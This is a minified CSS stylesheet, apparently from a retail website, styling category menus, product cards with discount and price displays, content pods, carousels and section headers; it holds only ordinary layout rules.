.CategoryMenuItem-module_hover-highlighter__wJFQ1{display:none}.CategoryMenuItem-module_category-menu-item__XfuRP:hover .CategoryMenuItem-module_hover-highlighter__wJFQ1{display:block;position:absolute;left:0;right:0;bottom:-.3125rem;background:inherit;height:.3125rem;border-top-left-radius:.188rem;border-top-right-radius:.188rem}.CategoryMenuItem-module_category-menu-item__XfuRP .CategoryMenuItem-module_selected-highlighter__538Sr{position:absolute;bottom:0;left:0;width:100%;height:100%;transform:scaleY(0);transform-origin:bottom center;background:#333;border-radius:.188rem;z-index:-1;transition:transform .3s}.CategoryMenuItem-module_category-menu-item__XfuRP.CategoryMenuItem-module_selected__IsK6r{color:#fff}.CategoryMenuItem-module_category-menu-item__XfuRP.CategoryMenuItem-module_selected__IsK6r .CategoryMenuItem-module_selected-highlighter__538Sr{transform:scaleY(1)}.CategoryMenu-module_category-menu-wrapper__cra3S{position:relative;top:0;background-color:#fff;margin:0 auto;z-index:2}@media (min-width:1024px){.CategoryMenu-module_category-menu-wrapper__cra3S{top:4.6875rem}}@media (max-width:1023.98px){.CategoryMenu-module_category-menu-wrapper__cra3S{top:auto;bottom:.625rem}}.CategoryMenu-module_category-menu-wrapper__cra3S .CategoryMenu-module_menu-controls__kBet- .CategoryMenu-module_icon-wrapper__YKpFt{visibility:hidden}.CategoryMenu-module_category-menu-wrapper__cra3S:hover .CategoryMenu-module_menu-controls__kBet- .CategoryMenu-module_icon-wrapper__YKpFt{visibility:visible}.CategoryMenu-module_category-menu__7xnOz{background-color:#fff;border-radius:.188rem;box-shadow:0 0 .25rem 0 rgba(0,0,0,.3);width:100%;white-space:nowrap;text-align:left;overflow:scroll;margin:0 auto;padding:.313rem;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.CategoryMenu-module_category-menu__7xnOz::-webkit-scrollbar,.CategoryMenu-module_category-menu__7xnOz::-webkit-scrollbar-thumb,.CategoryMenu-module_category-menu__7xnOz::-webkit-scrollbar-track{display:none;width:0;height:0;border:none;visibility:hidden;background:transparent;padding:0;margin:0}.CategoryMenu-module_category-menu__7xnOz .CategoryMenu-module_category-menu-item-wrapper__x7-CJ{border-right:1px solid #adadad;user-select:none;padding:0 .626rem}.CategoryMenu-module_category-menu__7xnOz .CategoryMenu-module_category-menu-item-wrapper__x7-CJ:last-child{padding-right:0;border-right:none}.CategoryMenu-module_category-menu__7xnOz .CategoryMenu-module_category-menu-item-wrapper__x7-CJ:first-child{padding-left:0}.CategoryMenu-module_menu-controls__kBet-{position:absolute;top:50%;transform:translateY(-50%);z-index:1;height:100%;width:3.75rem;background-repeat:repeat-x;transition:visibility .3s ease-in-out,opacity .3s ease-in-out;opacity:0;visibility:hidden}.CategoryMenu-module_menu-controls__kBet-.CategoryMenu-module_showme__4gw6b{opacity:1;visibility:visible}@media (max-width:1023.98px){.CategoryMenu-module_menu-controls__kBet-{width:2.3rem}}.CategoryMenu-module_left-control__bWeoi{left:0;right:auto;background-image:linear-gradient(270deg,hsla(0,0%,100%,0),#fff 60%);border-radius:.188rem}.CategoryMenu-module_right-control__Oe-nX{right:0;left:auto;background-image:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60%);border-radius:.188rem}.CategoryMenu-module_icon-wrapper__YKpFt{position:absolute;top:50%;display:flex;justify-content:center;align-items:center;border-radius:100%;width:1.75rem;height:1.75rem;border:none;background-color:#fff;cursor:pointer;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}@media (max-width:1023.98px){.CategoryMenu-module_icon-wrapper__YKpFt{display:none}}.CategoryMenu-module_icon-wrapper__YKpFt:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.CategoryMenu-module_icon-wrapper__YKpFt:focus{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.CategoryMenu-module_icon-wrapper__YKpFt.CategoryMenu-module_left__KesQQ{left:0;transform:translate(-50%,-50%)}.CategoryMenu-module_icon-wrapper__YKpFt.CategoryMenu-module_right__GTXpF{right:0;transform:translate(50%,-50%)}.CategoryMenu-module_icon-wrapper__YKpFt .CategoryMenu-module_arrow-icon__oW5BC{height:.75rem}.CategoryMenu-module_icon-wrapper__YKpFt .CategoryMenu-module_arrow-icon__oW5BC g{stroke:#333;stroke-width:.125rem;fill:#333}.CategorySection-module_category-section__Y5Inj:first-of-type .CategorySection-module_section-top__r1xYu{margin-top:.625rem}.CategorySection-module_category-section__Y5Inj:last-of-type{margin-bottom:1.25rem}@media (min-width:720px){.CategorySection-module_category-section__Y5Inj:last-of-type{margin-bottom:0}}.CategorySection-module_section-top__r1xYu{flex:1;border-radius:.35rem;border-top-style:solid;border-top-width:.3125rem;margin-top:1.9rem}.DiscountBadge-module_discountBox__UssrK{font-weight:700;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;padding:0 .625rem;color:#fff;background-color:#dd0021;position:relative}.ProductCardType1-module_product-desktop-card__IRyZ4,.ProductCardType1-module_product-mobile-card__cyjWu{position:relative;background-color:#fff;display:flex;padding:0;border-radius:.1875rem;margin:.25rem .5rem .65rem}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4,.ProductCardType1-module_product-mobile-card__cyjWu{height:28rem}}.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_not-published__hez1H:focus,.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_not-published__hez1H:hover,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_not-published__hez1H:focus,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_not-published__hez1H:hover{box-shadow:none}.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1{cursor:default}.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1:focus,.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1:hover,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1:focus,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_not-published__hez1H .ProductCardType1-module_product-card-link__yfwm1:hover{box-shadow:none}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_product-card-link__yfwm1,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_product-card-link__yfwm1{display:flex;flex-direction:column}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_product-card-link__yfwm1:focus,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_product-card-link__yfwm1:hover,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_product-card-link__yfwm1:focus,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_product-card-link__yfwm1:hover{text-decoration:none}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_product-card-link__yfwm1:focus,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_product-card-link__yfwm1:focus{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);outline:none}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_product-event-icon__lPj7c,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_product-event-icon__lPj7c{width:auto;height:1rem;margin-bottom:.625rem;max-height:1rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT-,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT-{display:flex;flex-direction:column;flex:1;width:calc(100% - 1.25rem);margin:.625rem auto;padding:0;position:relative}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB{width:100%;margin-left:auto;margin-right:auto;margin-bottom:1.2rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB img,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB img{width:100%;height:auto}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_discount-sticker__vt291,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_discount-sticker__vt291{position:absolute;right:0;width:auto}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9{min-height:10.625rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-brand__-dhry,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-brand__-dhry{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#585858}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container__i9Kpd,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container__i9Kpd{min-height:auto;width:100%}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container__i9Kpd,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container__i9Kpd{min-height:4.4375rem}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container-event-icon__hH-KJ,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container-event-icon__hH-KJ{min-height:4.4375rem;width:100%}@media (max-width:1023.98px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container-event-icon__hH-KJ,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-desc-container-event-icon__hH-KJ{min-height:3.75rem}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;line-height:1.15rem;color:#333;letter-spacing:0;display:block;display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin:0}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1{line-height:1.25rem}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_unica-cmr-icons__kPVhP,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_unica-cmr-icons__kPVhP{min-height:1.0625rem;width:80px;height:30px;margin-bottom:.3125rem;display:flex;align-items:center}@media (max-width:1023.98px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_unica-cmr-icons__kPVhP,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_unica-cmr-icons__kPVhP{margin-bottom:0}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price__kEPLs,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price__kEPLs{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#333}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price--cl__nUfyo,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price--cl__nUfyo{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-weight:700;color:#dd0021}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price--cl__nUfyo,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-discounted-price--cl__nUfyo{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-weight:700}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#585858;margin-top:.3125rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx strong,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx strong{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;display:block;font-weight:700}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx strong,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_prices-container__Bcosw .ProductCardType1-module_product-original-price__qjdeo .ProductCardType1-module_original-prices-product-card__-S1nx strong{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;display:block;font-weight:700}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper__8xsC9,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper__8xsC9{margin-bottom:.4rem}@media (min-width:720px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper__8xsC9,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper__8xsC9{margin-bottom:.625rem}}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper-event-icon__DqVZr,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper-event-icon__DqVZr{margin-bottom:.625rem}@media (max-width:1023.98px){.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper-event-icon__DqVZr,.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_rating-reviews-wrapper-event-icon__DqVZr{margin-bottom:0}}.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-image__aVoJB{filter:grayscale(100%);opacity:.5}.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-brand__-dhry,.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1,.ProductCardType1-module_product-desktop-card__IRyZ4.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_rating-reviews-wrapper__8xsC9,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-brand__-dhry,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_product-name__24BG1,.ProductCardType1-module_product-mobile-card__cyjWu.ProductCardType1-module_out-of-stock__WEcaB .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_product-info__47lq9 .ProductCardType1-module_rating-reviews-wrapper__8xsC9{opacity:.5}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J{position:absolute;bottom:0;left:0;width:100%;padding:.625rem}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_hidden-button__bKae9,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-always-button__0ekLD,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-hover-button__QrSjk{width:100%}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_hidden-button__bKae9 button,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-always-button__0ekLD button,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-hover-button__QrSjk button{margin-top:.625rem;min-width:auto;width:100%;height:70.3704%}.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_hidden-button__bKae9,.ProductCardType1-module_product-desktop-card__IRyZ4 .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-hover-button__QrSjk{display:none}.ProductCardType1-module_product-desktop-card__IRyZ4:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ProductCardType1-module_product-desktop-card__IRyZ4:hover .ProductCardType1-module_info-box__aapT- .ProductCardType1-module_button-wrapper__jZa4J .ProductCardType1-module_show-hover-button__QrSjk{display:block}.ProductCardType1-module_out-of-stock-text__kvkWC,.ProductCardType1-module_product-not-available-text__GMJQz{color:#dd0021;padding-top:.625rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}.ProductCardType1-module_product-not-available-text__GMJQz{min-height:10.625rem}@media (min-width:1024px){.ProductCardType1-module_product-not-available-text__GMJQz{min-height:auto}}.ProductCardType1-module_view-similar-products-text__0-OFO{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#0072ce;text-align:center;margin-top:auto;padding-top:.625rem;border-top:1px solid #f5f5f5}.ProductCardType1-module_product-desktop-card__IRyZ4:active{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}.ProductCardType1-module_product-mobile-card__cyjWu{margin:.25rem .46875rem}@media (max-width:1279.98px){.ProductCardType1-module_product-mobile-card__cyjWu{min-width:10.625rem;max-width:10.625rem}}@media (max-width:1023.98px){.ProductCardType1-module_product-mobile-card__cyjWu{height:21.25rem;margin:0 .25rem 0 .46875rem}}.ProductCardType1-module_product-mobile-card__cyjWu .ProductCardType1-module_hidden-button__bKae9{display:none}.ProductCardType1-module_product-mobile-card__cyjWu:first-of-type{margin-left:0}.ProductCardType1-module_product-mobile-card__cyjWu:last-of-type{margin-right:0}.ProductCardType1-module_col-2__-gcjU.ProductCardType1-module_product-desktop-card__IRyZ4{max-width:calc(100% / 6 - 1.02083rem);flex:0 0 calc(100% / 6 - 1.02083rem)}.ProductCardType1-module_col-3__RQkr8.ProductCardType1-module_product-desktop-card__IRyZ4{max-width:calc(25% - .96875rem);flex:0 0 calc(25% - 0.96875rem)}.ProductCardType1-module_col-6__78SZM.ProductCardType1-module_product-desktop-card__IRyZ4{max-width:calc(50% - .8125rem);flex:0 0 calc(50% - 0.8125rem)}.ContentPod-module_wrapper__0wgAb{border-radius:.188rem;box-shadow:none;background-color:#fff}.ContentPod-module_wrapper__0wgAb:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ContentPod-module_wrapper__0wgAb:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ:focus,.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ:hover{text-decoration:none}.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ .ContentPod-module_body__2VXTL{padding:.626rem;word-break:break-word}.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ .ContentPod-module_body__2VXTL .ContentPod-module_text1__B3AQh{font-size:1.0625rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:400;color:#333;margin:0;padding-bottom:.3125rem}.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ .ContentPod-module_body__2VXTL .ContentPod-module_text2__aJaJS{font-family:Lato,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.875rem;color:#333;margin:0;padding-bottom:.3125rem}.ContentPod-module_wrapper__0wgAb .ContentPod-module_link__qAPpJ .ContentPod-module_body__2VXTL .ContentPod-module_text3__-Ht87{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#333;margin:0}.ContentPod-module_content-pod__73DR3{height:25.625rem;max-height:25.625rem;padding:0 .625rem}@media (min-width:1024px){.ContentPod-module_content-pod__73DR3{padding:0;margin:.25rem .5rem .65rem;height:inherit}}@media (max-width:1023.98px){.ContentPod-module_content-pod__73DR3{height:21.25rem;max-height:23.125rem}}.ContentPod-module_col-2__WtgfI.ContentPod-module_content-pod__73DR3{max-width:calc(100% / 6 - 1.02083rem);flex:0 0 calc(100% / 6 - 1.02083rem)}.ContentPod-module_col-3__OoRUm.ContentPod-module_content-pod__73DR3{max-width:calc(25% - .96875rem);flex:0 0 calc(25% - 0.96875rem)}.ContentPod-module_col-6__NzDnZ.ContentPod-module_content-pod__73DR3{max-width:calc(50% - .8125rem);flex:0 0 calc(50% - 0.8125rem)}.ContentPod-module_pod-desktop-image__-A9BO{max-width:100%;height:25.625rem;width:11.9375rem}.ContentPod-module_pod-mobile-image__-IGvj{height:21.25rem;width:10.625rem}.ProductCarousel-module_product-carousel-slide__dUY8L{display:flex;justify-content:space-between;max-height:100%;background-color:none;margin:0 auto}.ProductCarousel-module_loader-wrapper__86R--{padding:3.125rem 0;width:100%;text-align:center}@media (min-width:1024px){.ProductCarousel-module_loader-wrapper__86R--{padding:4.6875rem 0}}.MobileCarousel-module_carousel-wrapper__Sijk2{width:100%;margin:0;position:relative}.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi{position:relative;overflow-x:scroll;overflow-y:hidden}.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi .MobileCarousel-module_carousel-inner__BysVZ{width:100%;position:relative}.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi .MobileCarousel-module_carousel-inner__BysVZ .MobileCarousel-module_slide-height-reference__g9jgh{width:100vw;visibility:hidden}.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi .MobileCarousel-module_carousel-inner__BysVZ .MobileCarousel-module_carousel-row__uPqx1{position:absolute;top:0;left:0;display:flex;justify-content:flex-start;align-items:center;height:100%}@media (max-width:719.98px){.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi .MobileCarousel-module_carousel-inner__BysVZ .MobileCarousel-module_carousel-row__uPqx1{padding-left:0;padding-right:0}}.MobileCarousel-module_carousel-wrapper__Sijk2 .MobileCarousel-module_mobile-carousel__2YuTi::-webkit-scrollbar{display:none;-ms-overflow-style:none}.MobileCarousel-module_carousel-wrapper__Sijk2.MobileCarousel-module_left-gradient__Zh5wC:before{content:"";display:block;width:2.5rem;position:absolute;left:0;top:0;bottom:0;background:linear-gradient(270deg,hsla(0,0%,100%,0) 0,#fff);z-index:1}.MobileCarousel-module_carousel-wrapper__Sijk2.MobileCarousel-module_right-gradient__xIKCw:after{content:"";display:block;width:2.5rem;position:absolute;right:0;top:0;bottom:0;background:linear-gradient(90deg,hsla(0,0%,96%,0) 0,#f5f5f5)}.SectionHeader-module_section-header__508pd{background-color:#fff;padding:.626rem;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-width:.3125rem;margin-bottom:.625rem}.SectionHeader-module_section-header__508pd .SectionHeader-module_section-subtitle__9elox{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#333}@media (min-width:1024px){.SectionHeader-module_section-header__508pd .SectionHeader-module_section-subtitle__9elox{font-family:Lato,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.5rem}}.SectionHeader-module_section-header__508pd .SectionHeader-module_section-title__1wokU{font-weight:400;font-size:1.25rem;line-height:1.5rem;font-family:Lato,sans-serif;font-weight:700;color:#333}@media (min-width:1024px){.SectionHeader-module_section-header__508pd .SectionHeader-module_section-title__1wokU{font-weight:400;font-size:1.8125rem;line-height:2.1875rem;font-family:Lato,sans-serif;font-weight:700}}.SectionHeader-module_link__9-QbU{font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#0072ce;text-decoration:none}.SectionHeader-module_link__9-QbU .SectionHeader-module_icon__6IntS{color:inherit}.SectionHeader-module_link__9-QbU:focus,.SectionHeader-module_link__9-QbU:hover{text-decoration:underline;color:#0072ce}.SectionHeader-module_link__9-QbU:disabled{color:#adadad}.SectionHeader-module_right-icon__25qHF{height:.9375rem;width:.9375rem}.SectionHeader-module_right-icon__25qHF path{fill:#0072ce}.PillButton-module_pill-button__Klgmv{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;text-decoration:none;text-align:center;border-radius:20px;border:1px solid #0072ce;background-color:#f5f5f5;color:#0072ce;margin:.31rem .15rem;padding:.06rem 